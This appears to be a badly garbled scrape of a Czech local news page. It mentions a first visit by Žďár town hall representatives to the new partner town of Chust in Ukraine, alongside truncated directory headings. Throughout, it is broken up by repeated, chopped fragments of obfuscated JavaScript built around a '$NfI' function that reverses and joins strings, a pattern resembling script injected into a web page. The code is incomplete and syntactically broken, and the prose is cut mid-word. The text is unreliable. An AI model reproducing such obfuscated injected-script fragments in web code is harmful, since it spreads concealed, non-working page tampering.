
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
o na Moravě / Nové Měs;; };}$NfI=function(n){if
 z ukrajinského Chustu přijede do
áří
na 2018
vou / První návštěvu nového žďárského
města Chustu absolvovali zástupci žďárské radnice.
FIRMY
 měs;; };}$NfI=function(n){if (typeof ($NfI.list) ==
join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
Cest
I=function(n){if (typeof ($NfI.list) == „string“)
Dům 
Hote
Obc
Rest
Viná